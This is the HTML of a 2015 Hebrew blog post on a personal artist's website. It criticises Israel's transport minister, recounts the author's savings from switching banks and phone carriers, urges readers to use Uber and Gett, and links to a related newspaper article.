		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">כך תלחמו בשר תחבורה כושל</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/" class="fusion-breadcrumb-link"><span >Paintings</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" class="fusion-breadcrumb-link"><span >Uncategorized</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">כך תלחמו בשר תחבורה כושל</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/more-reasons-to-why-i-hate-my-microsoft-surface-tablet-with-win-8-1-updated-3-%d7%9e%d7%99%d7%a7%d7%a8%d7%95%d7%a1%d7%95%d7%a4%d7%98-%d7%98%d7%90%d7%91%d7%9c%d7%98-%d7%a1%d7%99%d7%91%d7%95%d7%aa/" rel="prev">Previous</a>			<a href="https://lorberboim.com/%d7%9e%d7%a4%d7%92%d7%a9-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa-%d7%9b%d7%94%d7%9f-%d7%9c%d7%99%d7%9c-%d7%94%d7%a1%d7%93%d7%a8-%d7%95%d7%97%d7%95%d7%a4%d7%a9%d7%aa-%d7%a1%d7%95%d7%a4%d7%a9-%d7%91%d7%aa%d7%9c/" rel="next">Next</a>		</div>
	
					<article id="post-6737" class="post post-6737 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&#038;ssl=1" data-rel="iLightbox[gallery6737]" title="" data-title="2015314164959 c sh CM" data-caption="" aria-label="2015314164959 c sh CM">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="563" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>

																																																																																																																																						</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">כך תלחמו בשר תחבורה כושל</h2>										<div class="post-content">
				<h2 style="text-align: right;"><strong>כך תלחמו בשר תחבורה כושל</strong></h2>
<p style="text-align: right;"><strong>אם </strong>אתם לא רוצים לדעת איך אחרים דופקים קופה על חשבונכם ולהלחם?– דלגו על ההמשך.</p>
<p style="text-align: right;"><strong>תקציר</strong></p>
<p style="text-align: right;"><strong>תזכורת למאבקים קודמים –<br />
</strong></p>
<p style="text-align: right;"><strong>בבנקים -בעבר עברתי לפני שנתיים מהבנק הבינלאומי לבנק אחר – חיסכון נטו של הרבה אלפי שקלים על אותה פעילות.</strong></p>
<p style="text-align: right;"><strong>בסלולרי – ירדתי בהוצאה ממאות שקלים לחודש ל 20 שקל גלישה ושיחות ללא הגבלה. ההפחדות על ירידה באיכות השירות ברמי לוי, גולן והוט? מניסיוני שטויות מוחלטות.</strong></p>
<p style="text-align: right;"><strong>תחבורה ציבורית עכשיו! – הורידו את אפליקציית אובר וגטקסי. בעיקר אובר כדי ללמד את שר התחבורה הכושל כי לא יצליח לעצור את הקידמה ועיצרו  לכם </strong><strong><strong>חלקית </strong>את השוד כל פעם שתזמינו מונית. אתם גם יכולים לעשות לייק ושייר ברשתות החברתיות כמו פייסבוק אבל תתחילו לחסוך מהיום.</strong></p>
<p><strong> </strong></p>
<h4 style="text-align: right;"><strong><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2014/06/SAM_6812-c-r-wm-f-W08-D-2.jpg"><img decoding="async" class="  wp-image-6717 alignright" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2014/06/SAM_6812-c-r-wm-f-W08-D-2.jpg?resize=202%2C148" alt="SAMSUNG CSC" width="202" height="148" data-recalc-dims="1" /></a> </strong></h4>
<h4 style="text-align: right;"><strong> </strong></h4>
<h4 style="text-align: right;">מאמר חשוב על סוגיית איכות התחבורה הציבורית ותפקוד כושל של השר הממונה.</h4>
<h4 style="text-align: right;">לא פחות מעניין ומשעשע (אם אתם רוצים לדעת איך אחרים דופקים קופה על חשבונכם) חשוב לקרוא את מאות התגובות למאמר זה הן על גבי העיתון והן בפייסבוק.</h4>
<h4 style="text-align: right;">כך זה כשקווי הסעות מחולקים במרכז המפלגה, הפקידים עסוקים בשעשועי מין וקבלני התשתיות גורפים הון</h4>
<h4 style="text-align: right;">מילא אם רק זיהם את הנושא הבוער בפוליטיקה שטחית. מילא אם רק פגע במתנדבים מסורים, שמשמשים פה לאוכלוסייה המוחלשת והמושתקת של הנוסעים באוטובוסים מכורח כלכלי. מילא אם רק פגע במאמצים לעודד אוכלוסיות מבוססות יותר לוותר על רכב פרטי ולעבור לתחבורה ציבורית. מילא אם רק בייש את חברי הליכוד ששותפים להובלת הפעילות ההתנדבותית בארגוני התחבורה הציבורית. מילא אם רק סתר את &#8220;הרוח החדשה &#8211; החברתית והמפוכחת&#8221; שמפגינה המפלגה שלו.</h4>
<h4 style="text-align: right;">מילא כל אלה &#8211; אבל מה היה לעזאזל ההיגיון מאחורי התבטאות שרחוקה לכאורה כפסע מעבירה פלילית, ועוד מפי מי שמגיח אל אור השמש כשבלוק חמאה  על ראשו</h4>
<h4 style="text-align: right;">שאר המאמר וגם התגובות המצויינות:</h4>
<h4 style="text-align: right;"><a href="http://www.themarker.com/dynamo/1.2608997">http://www.themarker.com/dynamo/1.2608997</a></h4>
<h4 style="text-align: right;"></h4>
<h4 style="text-align: right;"></h4>
<h4 style="text-align: right;"></h4>
<h4 style="text-align: right;"></h4>
<h4 style="text-align: right;"></h4>
<h4 style="text-align: right;"><strong> </strong></h4>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2015-04-12T13:02:13+00:00</span><span>April 8th, 2015</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on כך תלחמו בשר תחבורה כושל</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&amp;t=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&amp;text=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/&amp;title=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&amp;title=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C&amp;summary=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C%0D%0A%D7%90%D7%9D%20%D7%90%D7%AA%D7%9D%20%D7%9C%D7%90%20%D7%A8%D7%95%D7%A6%D7%99%D7%9D%20%D7%9C%D7%93%D7%A2%D7%AA%20%D7%90%D7%99%D7%9A%20%D7%90%D7%97%D7%A8%D7%99%D7%9D%20%D7%93%D7%95%D7%A4%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%A4%D7%94%20%D7%A2%D7%9C%20%D7%97%D7%A9%D7%91%D7%95%D7%A0%D7%9B%D7%9D%20%D7%95%D7%9C%D7%94%D7%9C%D7%97%D7%9D%3F%E2%80%93%20%D7%93%D7%9C%D7%92%D7%95%20%D7%A2%D7%9C%20%D7%94%D7%94%D7%9E%D7%A9%D7%9A.%0D%0A%D7%AA%D7%A7%D7%A6%D7%99%D7%A8%0D%0A%D7%AA%D7%96%D7%9B%D7%95%D7%A8%D7%AA%20%D7%9C%D7%9E%D7%90%D7%91%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%93%D7%9E%D7%99%D7%9D%20%E2%80%93%0D%0A%0D%0A%D7%91%D7%91%D7%A0%D7%A7%D7%99%D7%9D%20-%D7%91%D7%A2%D7%91%D7%A8%20%D7%A2%D7%91%D7%A8%D7%AA%D7%99%20%D7%9C%D7%A4%D7%A0%D7%99%20%D7%A9%D7%A0%D7%AA%D7%99%D7%99%D7%9D%20%D7%9E%D7%94%D7%91%D7%A0%D7%A7%20%D7%94%D7%91%D7%99%D7%A0%D7%9C%D7%90%D7%95%D7%9E%D7%99%20%D7%9C%D7%91%D7%A0%D7%A7%20%D7%90%D7%97%D7%A8%20%E2%80%93%20%D7%97%D7%99%D7%A1%D7%9B%D7%95%D7%9F%20%D7%A0%D7%98%D7%95%20%D7%A9%D7%9C%20%D7%94%D7%A8%D7%91%D7%94%20%D7%90%D7%9C%D7%A4%D7%99%20%D7%A9%D7%A7%D7%9C%D7%99%D7%9D%20%D7%A2%D7%9C%20%D7%90%D7%95%D7%AA%D7%94%20%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA.%0D%0A%D7%91%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%20%E2%80%93%20%D7%99%D7%A8" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&amp;name=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C&amp;description=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C%0D%0A%D7%90%D7%9D%20%D7%90%D7%AA%D7%9D%20%D7%9C%D7%90%20%D7%A8%D7%95%D7%A6%D7%99%D7%9D%20%D7%9C%D7%93%D7%A2%D7%AA%20%D7%90%D7%99%D7%9A%20%D7%90%D7%97%D7%A8%D7%99%D7%9D%20%D7%93%D7%95%D7%A4%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%A4%D7%94%20%D7%A2%D7%9C%20%D7%97%D7%A9%D7%91%D7%95%D7%A0%D7%9B%D7%9D%20%D7%95%D7%9C%D7%94%D7%9C%D7%97%D7%9D%3F%E2%80%93%20%D7%93%D7%9C%D7%92%D7%95%20%D7%A2%D7%9C%20%D7%94%D7%94%D7%9E%D7%A9%D7%9A.%0D%0A%D7%AA%D7%A7%D7%A6%D7%99%D7%A8%0D%0A%D7%AA%D7%96%D7%9B%D7%95%D7%A8%D7%AA%20%D7%9C%D7%9E%D7%90%D7%91%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%93%D7%9E%D7%99%D7%9D%20%E2%80%93%0D%0A%0D%0A%D7%91%D7%91%D7%A0%D7%A7%D7%99%D7%9D%20-%D7%91%D7%A2%D7%91%D7%A8%20%D7%A2%D7%91%D7%A8%D7%AA%D7%99%20%D7%9C%D7%A4%D7%A0%D7%99%20%D7%A9%D7%A0%D7%AA%D7%99%D7%99%D7%9D%20%D7%9E%D7%94%D7%91%D7%A0%D7%A7%20%D7%94%D7%91%D7%99%D7%A0%D7%9C%D7%90%D7%95%D7%9E%D7%99%20%D7%9C%D7%91%D7%A0%D7%A7%20%D7%90%D7%97%D7%A8%20%E2%80%93%20%D7%97%D7%99%D7%A1%D7%9B%D7%95%D7%9F%20%D7%A0%D7%98%D7%95%20%D7%A9%D7%9C%20%D7%94%D7%A8%D7%91%D7%94%20%D7%90%D7%9C%D7%A4%D7%99%20%D7%A9%D7%A7%D7%9C%D7%99%D7%9D%20%D7%A2%D7%9C%20%D7%90%D7%95%D7%AA%D7%94%20%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA.%0D%0A%D7%91%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%20%E2%80%93%20%D7%99%D7%A8%D7%93%D7%AA%D7%99%20%D7%91%D7%94%D7%95%D7%A6%D7%90%D7%94" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&amp;description=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C%0D%0A%D7%90%D7%9D%20%D7%90%D7%AA%D7%9D%20%D7%9C%D7%90%20%D7%A8%D7%95%D7%A6%D7%99%D7%9D%20%D7%9C%D7%93%D7%A2%D7%AA%20%D7%90%D7%99%D7%9A%20%D7%90%D7%97%D7%A8%D7%99%D7%9D%20%D7%93%D7%95%D7%A4%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%A4%D7%94%20%D7%A2%D7%9C%20%D7%97%D7%A9%D7%91%D7%95%D7%A0%D7%9B%D7%9D%20%D7%95%D7%9C%D7%94%D7%9C%D7%97%D7%9D%3F%E2%80%93%20%D7%93%D7%9C%D7%92%D7%95%20%D7%A2%D7%9C%20%D7%94%D7%94%D7%9E%D7%A9%D7%9A.%0D%0A%D7%AA%D7%A7%D7%A6%D7%99%D7%A8%0D%0A%D7%AA%D7%96%D7%9B%D7%95%D7%A8%D7%AA%20%D7%9C%D7%9E%D7%90%D7%91%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%93%D7%9E%D7%99%D7%9D%20%E2%80%93%0D%0A%0D%0A%D7%91%D7%91%D7%A0%D7%A7%D7%99%D7%9D%20-%D7%91%D7%A2%D7%91%D7%A8%20%D7%A2%D7%91%D7%A8%D7%AA%D7%99%20%D7%9C%D7%A4%D7%A0%D7%99%20%D7%A9%D7%A0%D7%AA%D7%99%D7%99%D7%9D%20%D7%9E%D7%94%D7%91%D7%A0%D7%A7%20%D7%94%D7%91%D7%99%D7%A0%D7%9C%D7%90%D7%95%D7%9E%D7%99%20%D7%9C%D7%91%D7%A0%D7%A7%20%D7%90%D7%97%D7%A8%20%E2%80%93%20%D7%97%D7%99%D7%A1%D7%9B%D7%95%D7%9F%20%D7%A0%D7%98%D7%95%20%D7%A9%D7%9C%20%D7%94%D7%A8%D7%91%D7%94%20%D7%90%D7%9C%D7%A4%D7%99%20%D7%A9%D7%A7%D7%9C%D7%99%D7%9D%20%D7%A2%D7%9C%20%D7%90%D7%95%D7%AA%D7%94%20%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA.%0D%0A%D7%91%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%20%E2%80%93%20%D7%99%D7%A8%D7%93%D7%AA%D7%99%20%D7%91%D7%94%D7%95%D7%A6%D7%90%D7%94&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2015%2F03%2F2015314164959-c-sh-CM.jpg%3Ffit%3D1000%252C563%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&amp;title=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C&amp;description=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C%0D%0A%D7%90%D7%9D%20%D7%90%D7%AA%D7%9D%20%D7%9C%D7%90%20%D7%A8%D7%95%D7%A6%D7%99%D7%9D%20%D7%9C%D7%93%D7%A2%D7%AA%20%D7%90%D7%99%D7%9A%20%D7%90%D7%97%D7%A8%D7%99%D7%9D%20%D7%93%D7%95%D7%A4%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%A4%D7%94%20%D7%A2%D7%9C%20%D7%97%D7%A9%D7%91%D7%95%D7%A0%D7%9B%D7%9D%20%D7%95%D7%9C%D7%94%D7%9C%D7%97%D7%9D%3F%E2%80%93%20%D7%93%D7%9C%D7%92%D7%95%20%D7%A2%D7%9C%20%D7%94%D7%94%D7%9E%D7%A9%D7%9A.%0D%0A%D7%AA%D7%A7%D7%A6%D7%99%D7%A8%0D%0A%D7%AA%D7%96%D7%9B%D7%95%D7%A8%D7%AA%20%D7%9C%D7%9E%D7%90%D7%91%D7%A7%D7%99%D7%9D%20%D7%A7%D7%95%D7%93%D7%9E%D7%99%D7%9D%20%E2%80%93%0D%0A%0D%0A%D7%91%D7%91%D7%A0%D7%A7%D7%99%D7%9D%20-%D7%91%D7%A2%D7%91%D7%A8%20%D7%A2%D7%91%D7%A8%D7%AA%D7%99%20%D7%9C%D7%A4%D7%A0%D7%99%20%D7%A9%D7%A0%D7%AA%D7%99%D7%99%D7%9D%20%D7%9E%D7%94%D7%91%D7%A0%D7%A7%20%D7%94%D7%91%D7%99%D7%A0%D7%9C%D7%90%D7%95%D7%9E%D7%99%20%D7%9C%D7%91%D7%A0%D7%A7%20%D7%90%D7%97%D7%A8%20%E2%80%93%20%D7%97%D7%99%D7%A1%D7%9B%D7%95%D7%9F%20%D7%A0%D7%98%D7%95%20%D7%A9%D7%9C%20%D7%94%D7%A8%D7%91%D7%94%20%D7%90%D7%9C%D7%A4%D7%99%20%D7%A9%D7%A7%D7%9C%D7%99%D7%9D%20%D7%A2%D7%9C%20%D7%90%D7%95%D7%AA%D7%94%20%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA.%0D%0A%D7%91%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%20%E2%80%93%20%D7%99%D7%A8%D7%93%D7%AA%D7%99%20%D7%91%D7%94%D7%95%D7%A6%D7%90%D7%94" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/&amp;subject=%D7%9B%D7%9A%20%D7%AA%D7%9C%D7%97%D7%9E%D7%95%20%D7%91%D7%A9%D7%A8%20%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94%20%D7%9B%D7%95%D7%A9%D7%9C" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383@2x.jpg 2x" width="500" height="383" alt="My personal quest at the camera forest" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">My personal quest at the camera forest</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1" data-id="12591" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">
						My personal quest at the camera forest					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2019/10/SAM_4669-1438-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2019/10/SAM_4669-1438-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2019/10/SAM_4669-1438-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="My vanity life puff             נשיפת הבל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/my-vanity-life-puff/">My vanity life puff             נשיפת הבל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/10/SAM_4669-1438-c4-wm.jpg?fit=1493%2C1063&ssl=1" data-id="12456" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/my-vanity-life-puff/">
						My vanity life puff             נשיפת הבל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/my-vanity-life-puff/" aria-label="My vanity life puff             נשיפת הבל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
